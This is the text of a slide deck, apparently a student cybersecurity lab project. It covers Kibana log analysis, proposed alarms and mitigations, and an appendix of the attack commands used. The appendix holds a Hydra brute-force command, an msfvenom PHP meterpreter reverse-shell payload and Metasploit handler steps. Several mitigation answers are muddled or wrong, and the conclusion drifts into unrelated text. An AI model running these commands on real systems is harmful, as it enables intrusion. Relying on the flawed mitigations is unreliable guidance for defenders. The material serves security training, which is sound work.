


Analysis: Finding the Request for the Hidden Directory
Answer the following questions in bullet points under the screenshot if space allows. Otherwise, add the answers to speaker notes.
What time did the request occur? How many requests were made?
Which files were requested? What did they contain?
[Insert Here]
Include a screenshot of Kibana logs depicting the request for the hidden directory.

Slide 19


Analysis: Uncovering the Brute Force Attack
Answer the following questions in bullet points under the screenshot if space allows. Otherwise, add the answers to speaker notes.
How many requests were made in the attack?
How many requests had been made before the attacker discovered the password?
[Insert Here]
Include a screenshot of Kibana logs depicting the brute force attack.

Slide 20

Analysis: Finding the WebDAV Connection
Answer the following questions in bullet points under the screenshot if space allows. Otherwise, add the answers to speaker notes.
How many requests were made to this directory?
Which files were requested?
[Insert Here]
Add a screenshot of Kibana logs depicting the WebDAV connection.

Slide 21
Blue Team
Proposed Alarms and Mitigation Strategies
21

Slide 22
Mitigation: Blocking the Port Scan
What kind of alarm can be set to detect future port scans?
Set up an alert for Port 22 and Port 80 traffic certain level of traffic in within a specific period.
What threshold would you set to activate this alarm?
- alarm fires when the level set for port 22 and 80 has a high level of traffic then normal.
What configurations can be set on the host to mitigate port scans?
-Disable Port 22 -Use white list access for Port 80 on the server to mitigate the vulnerability.

Slide 23
Mitigation: Finding the Request for the Hidden Directory
What kind of alarm can be set to detect future unauthorized access?
Only allow authorized IP addresses.
Have an alarm notify by email that an authorized IP is trying to gain access.
Whitelist with IP address.
What threshold would you set to activate this alarm?
- Have an alarm that fires when incoming IP address is detected that is not authorized.
What configuration can be set on the host to block unwanted access?
Encrypted file.
Restrict sensitive data to specific users only unless giving a decryption key by the users in charge.
Don’t save password and hash on the webdav server as party of policy.

Slide 24

Mitigation: Preventing Brute Force Attacks
What kind of alarm can be set to detect future brute force attacks?
- Set Alert if encounter a threshold of login 10 failures from a specific email address within 1 minute.
What threshold would you set to activate this alarm?
- Stronger password policy, Password make up at least 10 character long with upper case letter, lower case letter, numbers and special characters.
What configuration can be set on the host to block brute force attacks?
Increase password length.
Increase password complexity.
Limit login attempts.
Implement captcha.
Use multi-factor authentication.
Describe the solution. If possible, provide the required command line(s).

Slide 25
Mitigation: Detecting the WebDAV Connection
What kind of alarm can be set to detect future access to this directory?
Trigger alarm when files are being added to the /webdav directory.
What threshold would you set to activate this alarm?
- Alarm fires when unauthorized IP addresses are trying to add files.
What configuration can be set on the host to control access?
Administrators should install and config filebeat on the host so it limits logins to a specified IP address or range.
Upload of file to /webdav directory is not permitted.
Set read only.

Slide 26
Mitigation: Identifying Reverse Shell Uploads
What kind of alarm can be set to detect future file uploads?
- Store uploaded files in a location not accessible from the web.
- Define valid types of files that the users should be allowed to upload.
What threshold would you set to activate this alarm?
- Set alarm to use port 443 (SSL), so network content cannot be inspected easily since it is encrypted.
What configuration can be set on the host to block file uploads?
- One effective technique to prevent php files from being executed is to place all codes in a supplementary files inside class definitions.

Slide 27
Conclusion
27

Slide 28
Conclusion
In conclusion,Some strategies to mitigate authentication vulnerabilities are requiring two-factor. If web applications don't protect sensitive data such as financial information and passwords, attackers can easily carry out the attack . In particular, we started by discussing how this type of tools is currently applied to prevent OWASP Top 10 vulnerabilities in Web applications. We then analyzed OWASP IoT Top 10, and discussed how these vulnerabilities are related to OWASP Top 10 and what existing static analyses can be re-used to detect IoT vulnerabilities.

Slide 29
Appendix
29

Slide 30

Code/Command used for : Finding the Hidden Directory
Firefox brower was used, and was able to read the content of the sensitive file.

Slide 31

Code/Command used for : Uncovering the Brute Force Attack
Hydra was used to carried out the brute force attack.
Command: hydra –l ashton –P rockyou.txt –s 80 –f –sV 192.168.1.105 http-get /company_folders/secret_folder
Screen output:

Slide 32


Code/Command used for for: webdav vulnerability attack
CrackStation was used to crack the once the hash key was obtained in the hidden file.
File Manager was used to copy the payload for the metrosploit attack to the webdav direcotry.
Screen outputs:

Slide 33

Code/Command used for: Metasploit attack
Command:
msfvenom –p php/meterpreter_reverse_tcp
LHOST=192.168.1.105 LPORT=80 –f raw > shell.php
msfvenom was used to create the payload file.
msfconsole was used to setup a reverse shell
Screen output:
Screen output:
Commands:
use exploit/multi/handler
set LHOST 192.168.1.90
set LPORT 4444
set payload php/meterpreter/reverse_tpc
exploit
Shell

